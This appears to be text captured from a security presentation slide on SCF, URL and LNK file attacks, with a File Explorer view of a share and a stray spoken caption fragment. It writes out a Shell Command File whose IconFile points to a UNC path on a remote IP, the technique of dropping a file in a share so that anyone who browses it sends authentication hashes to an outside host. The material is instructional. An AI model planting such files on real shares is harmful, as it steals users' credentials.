 Jake Nelson
SCF, URL, LNK Files
[Shell]
Command=2
IconFile=\\10.100.5.66\icon.ico
[Taskbar]
Command=ToggleDesktop
Share
New
Sort
View
This PC > OS (C:) > Share
Home
OneDrive -
Desktop
Downlo
Docum
Pictures
Music
Videos
Name Date modified Type Size
@1 4/4/2023 6:23 PM File Explorer Com... 1 KB
jdk-17.0.6_windows-x64_bin.exe 2/14/2023 10:54 AM Application 156,894 KB
MaltegoSetup.v4.3.1.exe 1/27/2023 12:58 PM Application 143,146 KB
mediacreationtool.exe 11/23/2022 11:57 AM Application 9,845 KB
OfficeSetup.exe 3/3/2023 2:22 PM Application 7,212 KB
processhacker-2.39-setup.exe 11/10/2022 8:47 AM Application 2,215 KB
rufus-3.20.exe 11/23/2022 12:09 PM Application 1,363 KB
TeamViewer_Setup_x64.exe 11/23/2022 2:30 PM Application 45,211 KB
VideoPlugin.exe 3/16/2023 9:45 AM Application 2,487 KB
from everybody and then you'd have the opportunity to
zoom